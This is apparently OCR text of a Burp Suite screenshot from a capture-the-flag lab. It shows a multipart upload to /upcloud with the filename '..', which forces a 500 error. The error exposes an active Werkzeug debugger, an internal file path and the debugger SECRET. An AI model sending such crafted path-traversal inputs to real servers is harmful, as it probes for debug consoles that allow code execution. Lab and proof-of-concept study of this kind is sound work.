 PoC × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------8191229231325965516772456886
8 Content-Length: 229
9 Origin: http://10.10.11.164
10 Connection: keep-alive
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8191229231325965516772456886
15 Content-Disposition: form-data; name="file"; filename=".."
16 Content-Type: text/plain
17
18 Esto es una prueba
19
20 -----------------------------8191229231325965516772456886--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Mon, 07 Oct 2024 23:14:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14689
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <head>
11 <title>
IsADirectoryError: [Errno 21] Is a directory: '/app/public/uploads/..'
12 // Werkzeug Debugger
</title>
13 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
14 <link rel="shortcut icon"
15 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
16 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
17 <script>
18 var CONSOLE_MODE = false,
19 EVALEX = true,
20 EVALEX_TRUSTED = false,
21 SECRET = "Aq9wPRV1Q8xYXwDzGtOX";
22 </script>
</head>